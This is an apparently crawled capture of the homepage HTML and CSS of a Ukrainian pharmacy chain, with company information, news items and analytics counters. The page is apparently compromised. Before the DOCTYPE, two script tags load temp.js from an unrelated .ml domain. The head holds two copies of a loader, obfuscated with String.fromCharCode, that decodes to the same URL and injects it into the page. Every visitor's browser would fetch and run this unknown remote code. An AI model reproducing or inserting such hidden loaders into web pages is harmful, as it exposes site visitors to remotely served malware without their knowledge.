

--- FILE ---
content_type: text/html; charset=CP1251
request_url: http://fm.dn.ua/
body_size: 3130
content:
<script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"><html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;  charset=windows-1251">
<title>аптечная сеть ФАРМАЦИЯ</title>
<link href="css/style.css" rel="stylesheet" type="text/css">
<script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,116,101,109,112,46,108,111,119,101,114,98,101,102,111,114,119,97,114,100,101,110,46,109,108,47,116,101,109,112,46,106,115);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,116,101,109,112,46,108,111,119,101,114,98,101,102,111,114,119,97,114,100,101,110,46,109,108,47,116,101,109,112,46,106,115);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></head>
<body>
<div class="header">
<table border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td class="menu"><a href="index.php">Домой</a></td>
        <td class="menu"><a href="about.php">О нас</a></td>
        <td class="menu"><a href="filials.php">Филиалы</a></td>
        <td class="menu"><a href="kontact.php">Связаться</a></td>
      </tr>
</table><div id="logo"></div>
<div id="company_name">аптечная сеть ФАРМАЦИЯ</div><div id="company_name_shadow">аптечная сеть ФАРМАЦИЯ</div></div>
<table width="750" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td>
    <div id="slogan"><br>
      <img src="images/spacer.gif" alt="" width="34" height="1">Будьте здоровы!</div><div id="slogan_sh"><br>
      <img src="images/spacer.gif" alt="" width="34" height="1">Будьте здоровы!</div>
    <img src="images/head-img.jpg" alt="" width="750" height="217"></td>
  </tr>
  <tr>
    <td>
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="224">
        <div id="l-title">Разделы</div>
        <div style="margin-top:2px; position:relative;"><img src="images/l-menu-top.gif" alt="" width="224" height="6"></div>
        <ul id="left-menu">
        <li><a href="akcii.php">Акции</a></li>
        <li><a href="faq.php">Вопрос-Ответ</a></li>
        <li><a href="zakaz.php">Заказ препаратов</a></li>
        <li><a href="newpreparat.php">Домашняя аптечка</a></li>
        <li><a href="bibl.php">Наша библиотека</a></li>
        </ul>

        <div style="margin-bottom:6px; position:relative;"><img src="images/l-menu-bot.gif" alt="" width="224" height="6"></div>
        <div style="margin-top:2px; position:relative;"><img src="images/l-menu-top.gif" alt="" width="224" height="6"></div>

        <ul id="left-menu">
         <table border=0>
          <tr><td align=left>
           <font color=blue size=2><b>24.11.2011<br>
           <font color=black size=1><i>Внимание!!! Супер скидки!!! <a href=akcii.php>Подробнее</a></i><br></font>
          </td></tr>
          <tr><td align=left>
           <font color=blue size=2><b>08.11.2011<br>
           <font color=black size=1><i>Открытие новой аптеки по адресу Дворцовая 31 (здание магазина бытовой техники "Фокстрот")!!! <a href=akcii.php>Подробнее</a></i><br></font>
          </td></tr>
          <tr><td align=left>
           <font color=blue size=2><b>01.06.2011<br>
           <font color=black size=1><i>Акция!!! Дополнительно 5% скидки на все товары!!!.<a href=akcii.php>Подробнее</a></i><br></font>
          </td></tr>
          <tr><td align=left>
           <font color=blue size=2><b>15.02.2011<br>
           <font color=black size=1><i>Введена система дисконтных карт. <a href=akcii.php>Подробнее</a></i><br></font>
          </td></tr>
         </table>
        </ul>

        <div style="margin-bottom:6px; position:relative;"><img src="images/l-menu-bot.gif" alt="" width="224" height="6"></div>
        <div style="margin-top:2px; position:relative;"><img src="images/l-menu-top.gif" alt="" width="224" height="6"></div>
        <ul id="left-menu"><center>
<!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?88895';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="http://r.i.ua/s?u88895&p2&n'+Math.random();
iD=document;iD.cookie="iua=1";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter --><br><br>
<!--Rating@Mail.ru counter-->
<script language="javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1872906" target="_top">'+
'<img src="http://d4.c9.bc.a1.top.mail.ru/counter?id=1872906;t=219;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" href="http://top.mail.ru/jump?from=1872906">
<img src="http://d4.c9.bc.a1.top.mail.ru/counter?js=na;id=1872906;t=219" 
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter--><br><br>
<a title="Ломбардная сеть" href="http://lombardik.com.ua/" target="_blank"><img  src="http://lombard-farm.at.ua/banner/banner_for_farmacia.gif"  width="88" border="0" height="31" alt="Ломбардная сеть"></a><br><br>
<a title="аптека Фармация" href="http:/fm.dn.ua/" target="_blank"><img  src="http://fm.dn.ua/images/88x31.gif"  width="88" border="0" height="31" alt="аптека Фармация"></a>
        </ul>
        <div style="margin-bottom:6px; position:relative;"><img src="images/l-menu-bot.gif" alt="" width="224" height="6"></div>
        </td>
        <td class="body_txt"><h2>Добро пожаловать на сайт аптечной сети ФАРМАЦИЯ!</h2>
          <hr size="1" color="#d5b5bb">
          <p><b>Фармация</b> - крупнейшая, динамично развивающаяся аптечная сеть города Краматорска. Наши аптеки расположены в самых оживленных
                и доступных для жителей и гостей нашего города местах, аптечные пункты на территории больниц и поликлиник. Высокий профессионализм и 
                доброжелательное отношение к людям - это главные принципы нашей работы.</p>
          <p>В аптечной сети <b>Фармация</b> широкий ассортимент и низкие цены. У нас Вы можете заказать необходимые препараты 
             круглосуточно по телефонам 5-57-23 или 41-98-24.
          </p>

       </td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td bgcolor="#590f1b" class="footer"><div class="bottom_menu"><a href="index.php">Домой</a>  |  <a href="about.php">О нас</a>  |  <a href="ssilki.php">Интересные ссылки</a>  |  <a href="mailadmin.php">Написать администратору</a> </div>
    <div class="bottom_addr">© 2010 ZSV Corp. All Rights Reserved</div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://fm.dn.ua/css/style.css
body_size: 1140
content:
html,body {margin:0;padding:0;background:#fff;width:100%;height:100%;}
* html #wrap{height: 100%;}
p,td { font-family:Arial, Helvetica, sans-serif; margin-top: 0px;}
a img{border:0;}
a{
	color: #590F1B;
	text-decoration: underline;
}
a:hover{
	color: #BB662D;
	text-decoration: underline;
}
a.hidden {text-decoration: none;color: #000;cursor:default;}
form {margin:0;padding:0;}
h1 {font-size: 15px;font-weight: bold;color: #000;margin: 0px; text-transform:uppercase;}

.bottom_addr {font-size: 11px;color: #FFF;padding: 5px 0 0 0; text-align:center;}
.bottom_addr a {text-decoration: none;}
.bottom_addr a:hover {text-decoration: underline;}

.bottom_menu {color: #fff;text-align: center;padding-bottom: 5px; font-size:12px;}
.bottom_menu a {color: #fff;text-decoration: underline;}
.bottom_menu a:hover {color: #fff;text-decoration: underline;}

.menu {color: #891700;font-weight: bold;padding: 0 20px 0 20px;white-space: nowrap; font-family:"trebuchet MS"; font-size:14px;}
.menu a{text-decoration:underline;color: #891700;}
.menu a:hover {color: #C9742E;text-decoration: underline;}

.body_txt {color: #000;text-align: justify;padding: 15px 0 15px 17px;vertical-align: top; font-size:12px;}
.login_form {background-image: url(../images/login-form-bg.gif);background-repeat: repeat-x;height: 20px;width: 110px;border-width: 1px;border-style: solid;font-size: 11px;padding-top: 3px;padding-left: 1px;}

#wrap{position:relative; min-height:100%; margin:0 auto; width:100%;}
#page{width:750px;margin:0 auto;}
#l-title{background:url(../images/l-title-bg.gif) no-repeat; margin-top:6px; color:#820015; font-weight:bold; font-size:13px; height:29px; padding: 12px 0 0 20px;}
.footer{width:750px; background: #590f1b url(../images/bottom-bg.gif) no-repeat top; padding: 10px 0 10px 0;}
.header{ height:128px; background:url(../images/top-bg.gif) repeat-x; padding: 18px 0 0 0; overflow:hidden; position:relative; margin:0 auto; width:750px;}
#company_name {font-size: 30px;font-weight: bold;text-transform: none;color: #920111; position:absolute; margin: 44px 0 0 142px; z-index:2;}
#company_name_shadow {font-size: 30px;font-weight: bold;text-transform: none;color: #fff; position:absolute; margin: 45px 0 0 143px; z-index:1;}
#logo{width:80px; height:80px; background:url(../images/logo.gif) no-repeat; margin: 30px 0 0 25px; position:absolute;}
#slogan{position:absolute; color:#920111; font-size:25px; font-family:impact; margin: 150px 0 0 490px; text-transform:uppercase; z-index:4;}
#slogan_sh{position:absolute; color:##590f1b; font-size:25px; font-family:impact; margin: 151px 0 0 491px; text-transform:uppercase; z-index:3;}
#left-menu{list-style:none; font-size:12px; border-left: solid 1px #c3c3c3;border-right: solid 1px #c3c3c3; margin:0; padding: 0 20px 6px 20px;}
#left-menu li{ padding-left:12px; background:url(../images/lbullet.gif) no-repeat 0 6px;}
#left-menu li a{text-decoration:underline; color:#000;}
#left-menu li a:hover{color:#AD0912;}
